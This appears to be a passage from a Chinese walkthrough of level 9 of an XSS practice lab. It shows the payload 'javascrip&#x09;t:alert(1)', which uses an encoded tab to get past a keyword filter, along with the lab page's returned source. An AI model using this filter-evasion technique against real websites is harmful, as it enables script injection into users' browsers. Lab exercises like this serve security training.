 1.
欢迎来到level9
javascrip&#x09;t:alert(1) 添加友情链接
友情链接
2.
自动换行
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level10.php?keyword=well done!";
9 }
10 </script>
11 <title>欢迎来到level9</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level9</h1>
15 <center>
16 <form action=level9.php method=GET>
17 <input name=keyword  value="javascrip&amp;#x09;t:alert(1)">
18 <input type=submit name=submit value=添加友情链接 />
19 </form>
20 </center><center><BR><a href="您的链接不合法？有没有！">友情链接</a></center><center><img src=level9.png></center>
21 <h3 align=center>payload的长度:25</h3></body>
22 </html>
23